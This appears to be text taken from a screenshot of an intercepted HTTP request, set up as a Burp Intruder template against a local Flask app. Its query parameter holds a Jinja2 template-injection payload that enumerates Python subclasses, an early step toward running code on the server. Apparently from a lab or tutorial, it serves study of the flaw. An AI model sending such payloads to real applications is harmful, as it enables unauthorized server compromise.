 Target: http://127.0.0.1:5000
1 GET /?name={{%27%27.__class__.__mro__[1].__subclasses__()[§ §].__init__}} HTTP/1.1
2 Host: 127.0.0.1:5000
3 sec-ch-ua: "Chromium";v="111", "Not(A:Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.111 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15